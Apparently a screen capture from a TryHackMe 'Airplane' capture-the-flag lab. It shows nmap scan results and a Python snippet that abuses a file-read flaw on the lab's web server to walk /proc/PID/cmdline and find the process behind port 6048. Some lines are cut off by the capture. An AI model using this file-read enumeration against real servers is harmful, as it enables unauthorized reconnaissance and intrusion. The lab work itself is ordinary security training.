 Activities
Firefox Web Browser
Jun 9 10:37
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications
Places
System
Sun 9 Jun, 09:37
AttackBox IP:10.10.131.170
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-
Completed Ping Scan at 07:58, 0.00s elap
Initiating Parallel DNS resolution of 1
Completed Parallel DNS resolution of 1 h
DNS resolution of 1 IPs took 0.00s. Mode
0, TR: 1, CN: 0]
Initiating Connect Scan at 07:58
Scanning ip-10-10-29-21.eu-west-1.comput
Discovered open port 22/tcp on 10.10.29.
Discovered open port 6048/tcp on 10.10.2
Discovered open port 8000/tcp on 10.10.2
Completed Connect Scan at 07:58, 0.00s e
Nmap scan report for ip-10-10-29-21.eu-w
Host is up, received conn-refused (0.000
Scanned at 2024-06-09 07:58:01 UTC for 0
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
6048/tcp open x11 syn-ack
8000/tcp open http-alt syn-ack
Read data files from: /usr/bin/../share/
Nmap done: 1 IP address (1 host up) scan
root@ip-10-10-131-170:~#
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
def find_pid_by_port(base_url, port):
    for pid in range(1, 5000):  # Adjust the range based on the expected number
of PIDs
        cmdline_path = f"proc/{pid}/cmdline"
        cmdline = read_file(base_url, cmdline_path)
        if cmdline:
            if str(port) in cmdline:
                return pid
    return None
# Example usage
base_url = 'http://airplane.thm:8000'
port = '6048'
pid = find_pid_by_port(base_url, port)
if pid:
    cmdline = read_file(base_url, f"proc/{pid}/cmdline")
    status = read_file(base_url, f"proc/{pid}/status")
    print(f'PID using port {port}: {pid}')
    print(f'Command line: {cmdline}')
    print(f'Status: {status}')
else:
    print(f'No process found using port {port}')
:w
Plain Text
Tab Width: 4
Ln 8, Col 150
INS